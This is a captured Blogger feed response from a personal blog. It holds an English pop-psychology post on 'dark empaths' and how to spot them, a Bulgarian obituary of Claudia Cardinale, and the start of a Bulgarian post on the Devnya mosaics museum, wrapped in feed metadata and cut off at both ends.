Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery111008094643852436159_1768785374053&_=1768785374054
body_size: 10267
content:
// API callback
jQuery111008094643852436159_1768785374053({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca 